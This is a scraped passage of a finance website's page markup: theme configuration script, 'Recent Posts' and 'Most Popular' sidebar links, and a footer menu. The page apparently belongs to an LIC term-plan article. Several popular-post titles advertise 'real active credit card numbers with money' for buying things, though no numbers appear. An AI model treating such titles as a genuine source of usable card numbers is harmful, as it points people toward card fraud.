text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_27","tdc_css_class":"tdi_27","tdc_css_class_style":"tdi_27_rand_style"}';
block_tdi_27.td_column_number = "1";
block_tdi_27.block_type = "td_flex_block_1";
block_tdi_27.post_count = "4";
block_tdi_27.found_posts = "470";
block_tdi_27.header_color = "";
block_tdi_27.ajax_pagination_infinite_stop = "";
block_tdi_27.max_num_pages = "118";
tdBlocksArray.push(block_tdi_27);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">RECENT POSTS</span></h4></div><div id=tdi_27 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.financegab.com/banking/airteltez-portal-login/"  rel="bookmark" class="td-image-wrap " title="AirtelTez Portal Login, Airtel Payment Bank Retailer Login" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.financegab.com/wp-content/uploads/2026/01/airteltez-portal-login-696x464.webp')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.financegab.com/banking/airteltez-portal-login/"  rel="bookmark" title="AirtelTez Portal Login, Airtel Payment Bank Retailer Login">AirtelTez Portal Login, Airtel Payment Bank Retailer Login</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-06T14:10:02+05:30" >January 6, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.financegab.com/personal-finance/top-6-portfolio-management-firms-in-india-you-should-know/"  rel="bookmark" class="td-image-wrap " title="Top 6 Portfolio Management Firms in India You Should Know" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.financegab.com/wp-content/uploads/2025/12/Top-Portfolio-Management-Firms-696x464.webp')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.financegab.com/personal-finance/top-6-portfolio-management-firms-in-india-you-should-know/"  rel="bookmark" title="Top 6 Portfolio Management Firms in India You Should Know">Top 6 Portfolio Management Firms in India You Should Know</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-22T16:18:31+05:30" >December 22, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.financegab.com/banking/how-to-open-a-current-account-online/"  rel="bookmark" class="td-image-wrap " title="A Step-by-Step Guide to Seamlessly Create a Current Account Online" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.financegab.com/wp-content/uploads/2025/11/how-to-open-current-account-696x464.webp')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.financegab.com/banking/how-to-open-a-current-account-online/"  rel="bookmark" title="A Step-by-Step Guide to Seamlessly Create a Current Account Online">A Step-by-Step Guide to Seamlessly Create a Current Account Online</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-19T13:40:00+05:30" >November 19, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.financegab.com/blog/j-p-contes-approach-to-long-term-value-creation/"  rel="bookmark" class="td-image-wrap " title="J-P Conte&#8217;s Approach to Long-Term Value Creation" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.financegab.com/wp-content/uploads/2025/11/J-P-Contes-696x464.webp')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.financegab.com/blog/j-p-contes-approach-to-long-term-value-creation/"  rel="bookmark" title="J-P Conte&#8217;s Approach to Long-Term Value Creation">J-P Conte&#8217;s Approach to Long-Term Value Creation</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-13T16:01:34+05:30" >November 13, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Load more" id="next-page-tdi_27" data-td_block_id="tdi_27">Load more<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class="td_block_wrap td_flex_block_1 tdi_28 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_28" >
<style>.tdi_28 .td-image-wrap{padding-bottom:70%}.tdi_28 .entry-thumb{background-position:center 50%}.tdi_28 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_28 .td-image-container,.ie11 .tdi_28 .td-image-container{flex:0 0 auto}.tdi_28 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_28 .td-module-meta-info,.ie11 .tdi_28 .td-module-meta-info{flex:1}body .tdi_28 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_28 .td-module-meta-info{padding:0 0 0 13px;border-color:#eaeaea}.tdi_28 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px}.tdi_28 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_28 .td-module-container:before{bottom:-15px;border-color:#eaeaea}.tdi_28 .td-post-vid-time{display:block}.tdi_28 .td-post-category:not(.td-post-extra-category){display:none}.tdi_28 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_28 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_28 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_28 .td-read-more{display:none}.tdi_28 .td-author-date{display:inline}.tdi_28 .td-post-author-name{display:none}.tdi_28 .entry-review-stars{display:inline-block}.tdi_28 .td-icon-star,.tdi_28 .td-icon-star-empty,.tdi_28 .td-icon-star-half{font-size:15px}.tdi_28 .td-module-comments{display:none}.tdi_28 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_28 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_28 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_28 .td-module-exclusive .td-module-title a:before{display:inline-block}.tdi_28 .td-block-title a,.tdi_28 .td-block-title span{text-transform:uppercase!important}.tdi_28 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_28 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_28 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_28 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_28 .td-module-container:before{bottom:-15px}.tdi_28 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_28 .td_module_wrap .td-module-container:before{display:block!important}.tdi_28 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_28 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_28 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_28 .td_module_wrap{width:100%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_28 .td_module_wrap{float:right}.tdi_28 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_28 .td-module-container:before{bottom:-10px}.tdi_28 .td-post-date,.tdi_28 .td-post-author-name span{display:none}.tdi_28 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_28 .td_module_wrap .td-module-container:before{display:block!important}.tdi_28 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_28 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_28 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_28 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_28 .td-image-wrap{padding-bottom:50%}.tdi_28 .td-module-meta-info{padding:0 0 0 16px}.tdi_28 .td_module_wrap{width:100%;float:left;padding-left:5px;padding-right:5px;padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.rtl .tdi_28 .td_module_wrap{float:right}.tdi_28 .td_block_inner{margin-left:-5px;margin-right:-5px}.tdi_28 .td-module-container:before{bottom:-15px}.tdi_28 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_28 .td_module_wrap .td-module-container:before{display:block!important}.tdi_28 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_28 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_28 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_28 = new tdBlock();
block_tdi_28.id = "tdi_28";
block_tdi_28.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"eyJhbGwiOiI3MCIsInBob25lIjoiNTAifQ==","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","limit":"4","meta_padding":"eyJhbGwiOiIwIDAgMCAxM3B4IiwicGhvbmUiOiIwIDAgMCAxNnB4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIiwicGhvbmUiOiIxMCJ9","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","custom_title":"Most Popular","ajax_pagination":"load_more","sort":"popular","f_header_font_transform":"uppercase","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-22114","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_28","tdc_css_class":"tdi_28","tdc_css_class_style":"tdi_28_rand_style"}';
block_tdi_28.td_column_number = "1";
block_tdi_28.block_type = "td_flex_block_1";
block_tdi_28.post_count = "4";
block_tdi_28.found_posts = "470";
block_tdi_28.header_color = "";
block_tdi_28.ajax_pagination_infinite_stop = "";
block_tdi_28.max_num_pages = "118";
tdBlocksArray.push(block_tdi_28);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Popular</span></h4></div><div id=tdi_28 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.financegab.com/credit-card/unlimited-credit-card-numbers-that-work/"  rel="bookmark" class="td-image-wrap " title="Unlimited Credit Card Numbers That Work 2024" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.financegab.com/wp-content/uploads/2022/04/Unlimited-Credit-Card-Numbers-That-Work-696x464.webp')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.financegab.com/credit-card/unlimited-credit-card-numbers-that-work/"  rel="bookmark" title="Unlimited Credit Card Numbers That Work 2024">Unlimited Credit Card Numbers That Work 2024</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-01T17:34:41+05:30" >April 1, 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.financegab.com/credit-card/real-active-credit-card-numbers-with-money/"  rel="bookmark" class="td-image-wrap " title="Real Active Credit Card Numbers with Money 2023" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.financegab.com/wp-content/uploads/2021/03/Real-active-credit-card-numbers-with-money-2021-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.financegab.com/credit-card/real-active-credit-card-numbers-with-money/"  rel="bookmark" title="Real Active Credit Card Numbers with Money 2023">Real Active Credit Card Numbers with Money 2023</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-16T16:53:15+05:30" >March 16, 2021</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.financegab.com/credit-card/real-credit-card-numbers-to-buy-stuff-with-billing-address/"  rel="bookmark" class="td-image-wrap " title="Real Credit Card Numbers To Buy Stuff With Billing Address" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.financegab.com/wp-content/uploads/2020/06/Real-credit-card-numbers-to-buy-stuff-with-billing-address-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.financegab.com/credit-card/real-credit-card-numbers-to-buy-stuff-with-billing-address/"  rel="bookmark" title="Real Credit Card Numbers To Buy Stuff With Billing Address">Real Credit Card Numbers To Buy Stuff With Billing Address</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-22T12:02:58+05:30" >June 22, 2021</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.financegab.com/personal-finance/bajaj-finserv-customer-portal-login/"  rel="bookmark" class="td-image-wrap " title="Bajaj Finserv Customer Portal Login" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.financegab.com/wp-content/uploads/2023/10/Bajaj-Customer-Portal-696x464.webp')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.financegab.com/personal-finance/bajaj-finserv-customer-portal-login/"  rel="bookmark" title="Bajaj Finserv Customer Portal Login">Bajaj Finserv Customer Portal Login</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-13T16:38:39+05:30" >October 13, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Load more" id="next-page-tdi_28" data-td_block_id="tdi_28">Load more<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="FinanceGAB"><meta itemprop="url" content="https://www.financegab.com/author/financegab/"></span><meta itemprop="datePublished" content="2023-04-28T17:49:09+05:30"><meta itemprop="dateModified" content="2023-07-04T17:23:06+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.financegab.com/life-insurance/lic-tech-term-plan-854-premium-calculator/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://financegab.com/wp-content/uploads/2021/11/high-finance-gab-300x60.png"></span><meta itemprop="name" content="Financegab"></span><meta itemprop="headline" content="LIC Tech Term Plan 854 Premium Calculator: Details and Review"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.financegab.com/wp-content/uploads/2023/04/LIC-Tech-Term-Plan-854-Premium-Calculator.webp"><meta itemprop="width" content="710"><meta itemprop="height" content="473"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>Credit Cards</span></h4><div class="menu-footer1-container"><ul id="menu-footer1" class="menu"><li id="menu-item-21251" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-first td-menu-item td-normal-menu menu-item-21251"><a href="https://www.financegab.com/credit-card/best-instant-approval-credit-cards-in-india/">Best Instant Approval Credit Cards in India</a></li>
